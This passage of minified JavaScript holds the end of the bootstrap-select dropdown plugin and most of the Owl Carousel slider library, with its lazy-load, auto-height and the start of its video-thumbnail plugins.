d.length){if(/(38|40)/.test(c.keyCode.toString(10)))e=d.index(d.find("a").filter(":focus").parent()),g=d.filter(p).first().index(),h=d.filter(p).last().index(),f=d.eq(e).nextAll(p).eq(0).index(),i=d.eq(e).prevAll(p).eq(0).index(),j=d.eq(f).prevAll(p).eq(0).index(),o.options.liveSearch&&(d.each(function(b){a(this).hasClass("disabled")||a(this).data("index",b)}),e=d.index(d.filter(".active")),g=d.first().data("index"),h=d.last().data("index"),f=d.eq(e).nextAll().eq(0).data("index"),i=d.eq(e).prevAll().eq(0).data("index"),j=d.eq(f).prevAll().eq(0).data("index")),k=m.data("prevIndex"),38==c.keyCode?(o.options.liveSearch&&e--,e!=j&&e>i&&(e=i),g>e&&(e=g),e==k&&(e=h)):40==c.keyCode&&(o.options.liveSearch&&e++,-1==e&&(e=0),e!=j&&f>e&&(e=f),e>h&&(e=h),e==k&&(e=g)),m.data("prevIndex",e),o.options.liveSearch?(c.preventDefault(),m.hasClass("dropdown-toggle")||(d.removeClass("active").eq(e).addClass("active").children("a").focus(),m.focus())):d.eq(e).children("a").focus();else if(!m.is("input")){var r,s,t=[];d.each(function(){a(this).hasClass("disabled")||a.trim(a(this).children("a").text().toLowerCase()).substring(0,1)==q[c.keyCode]&&t.push(a(this).index())}),r=a(document).data("keycount"),r++,a(document).data("keycount",r),s=a.trim(a(":focus").text().toLowerCase()).substring(0,1),s!=q[c.keyCode]?(r=1,a(document).data("keycount",r)):r>=t.length&&(a(document).data("keycount",0),r>t.length&&(r=1)),d.eq(t[r-1]).children("a").focus()}if((/(13|32)/.test(c.keyCode.toString(10))||/(^9$)/.test(c.keyCode.toString(10))&&o.options.selectOnTab)&&l){if(/(32)/.test(c.keyCode.toString(10))||c.preventDefault(),o.options.liveSearch)/(32)/.test(c.keyCode.toString(10))||(o.$menuInner.find(".active a").click(),m.focus());else{var u=a(":focus");u.click(),u.focus(),c.preventDefault(),a(document).data("spaceSelect",!0)}a(document).data("keycount",0)}(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&(o.multiple||o.options.liveSearch)||/(27)/.test(c.keyCode.toString(10))&&!l)&&(o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus())}},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var f=a.fn.selectpicker;a.fn.selectpicker=d,a.fn.selectpicker.Constructor=e,a.fn.selectpicker.noConflict=function(){return a.fn.selectpicker=f,this},a(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',e.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(a){a.stopPropagation()}),a(window).on("load.bs.select.data-api",function(){a(".selectpicker").each(function(){var b=a(this);d.call(b,b.data())})})}(jQuery),!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),void this.trigger("refreshed"))},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return(a===d||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div 